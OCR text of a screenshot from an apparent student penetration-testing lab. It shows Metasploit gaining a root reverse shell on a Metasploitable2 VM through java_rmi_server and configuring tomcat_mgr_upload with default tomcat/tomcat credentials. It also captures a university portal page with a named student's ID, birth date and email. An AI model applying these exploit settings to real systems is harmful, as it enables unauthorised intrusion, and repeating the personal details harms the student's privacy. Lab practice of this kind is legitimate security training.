 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 23:01
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_
upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) >
LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
V
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng... »
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
24°C
Có mây
Search
Zalo
10:01
24/03/2024